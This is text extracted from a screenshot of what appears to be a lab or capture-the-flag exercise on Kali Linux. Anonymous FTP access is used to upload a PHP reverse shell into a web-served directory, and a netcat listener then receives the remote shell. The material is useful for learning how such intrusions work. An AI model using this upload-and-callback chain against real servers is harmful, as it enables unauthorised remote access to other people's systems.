 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
220 (vsFTPd 3.0.5)
Name (172.17.0.2:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 Directory successfully changed.
ftp> put reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||10027|)
150 Ok to send data.
100% |******************************************************************
226 Transfer complete.
9288 bytes sent in 00:00 (9.67 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||5918|)
150 Here comes the directory listing.
-rw------- 1 33 33 2584 Apr 29 19:10 exploit.php
-rw------- 1 33 33 38 Apr 29 18:47 prueba.php
-rw------- 1 33 33 9288 Apr 29 19:15 reverse.php
226 Directory send OK.
ftp>
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.50.129] from (UNKNOWN) [172.17.0.2] 59338
SOCKET: Shell has connected! PID: 6650
Index of /upload × +
172.17.0.2/upload/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Index of /upload
Name Last modified Size Description
Parent Directory -
exploit.php 2024-04-29 19:10 2.5K
prueba.php 2024-04-29 18:47 38
reverse.php 2024-04-29 19:15 9.1K
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80